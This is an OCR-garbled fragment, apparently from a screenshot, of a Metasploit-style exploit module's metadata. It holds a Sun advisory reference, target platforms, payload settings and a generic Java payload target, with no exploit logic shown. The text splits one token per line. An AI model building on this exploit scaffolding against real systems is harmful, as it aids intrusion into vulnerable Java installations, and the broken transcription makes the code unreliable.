
[
'URL'
,
'http://sunsolve.sun.com/search/document.do?
assetkey=1-26-244991-1'
]
]
,
'Platform'
=
>
[
'win'
,
'osx'
,
'linux'
,
'solaris'
]
,
'Payload'
=
>
{
'Space'
=
>
20480
,
'BadChars'
=
>
''
,
'DisableNops'
=
>
true
}
,
'Targets'
=
>
[
[
'Generic (Java 
Payload)'
,
{
'Platform'
=
>
[
'java'
]
,
'Arch'
=
>
ARCH_JAVA
,
}
]
,